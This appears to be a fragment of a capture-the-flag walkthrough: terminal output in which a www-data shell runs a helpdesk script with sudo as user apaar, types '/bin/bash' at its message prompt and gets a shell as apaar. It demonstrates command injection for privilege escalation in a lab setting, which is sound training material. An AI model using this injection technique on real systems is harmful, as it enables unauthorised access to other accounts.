 www-data@ip-10-128-162-175:/var/www/html/secret$ sudo -u apaar /home/apaar/.helpline.sh
<html/secret$ sudo -u apaar /home/apaar/.helpline.sh
Welcome to helpdesk. Feel free to talk to anyone at any time!
Enter the person whom you want to talk with: managone
managone
Hello user! I am managone,  Please enter your message: /bin/bash
/bin/bash
whoami
whoami
apaar